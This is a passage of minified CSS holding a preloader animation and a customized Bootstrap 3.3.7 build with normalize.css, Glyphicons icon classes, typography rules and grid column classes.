0,rgba(0,0,0,.6) 100%)}@-webkit-keyframes preloader-semicircles-tween{0%{transform:rotate(0);-webkit-transform:rotate(0)}50%{transform:rotate(180deg);-webkit-transform:rotate(180deg)}100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@keyframes preloader-semicircles-tween{0%{transform:rotate(0);-webkit-transform:rotate(0)}50%{transform:rotate(180deg);-webkit-transform:rotate(180deg)}100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}.preloader-semicircles{width:15px;height:15px;background:rgba(230,50,50,.9);border-radius:50px;position:absolute;top:50%;left:50%;opacity:.7;pointer-events:none;margin-left:-15px;margin-right:-15px;animation:preloader-semicircles-tween 1.4s infinite linear;-webkit-animation:preloader-semicircles-tween 1.4s infinite linear}.preloader-semicircles:after{position:absolute;width:25px;height:25px;border-top:5px solid #c83232;border-bottom:5px solid #c83232;border-left:5px solid transparent;border-right:5px solid transparent;border-radius:25px;content:'';top:-10px;left:-10px;box-sizing:content-box}.center-it{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}/*!
+ * Bootstrap v3.3.7 (http://getbootstrap.com)
+ * Copyright 2011-2017 Twitter, Inc.
+ * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
+ *//*!
+ * Generated using the Bootstrap Customizer (http://getbootstrap.com/docs/3.3/customize/?id=1a5367ea05b9499128e731f9e29299ee)
+ * Config saved to config.json and https://gist.github.com/1a5367ea05b9499128e731f9e29299ee
+ *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{box-sizing:border-box}:after,:before{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:992px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media 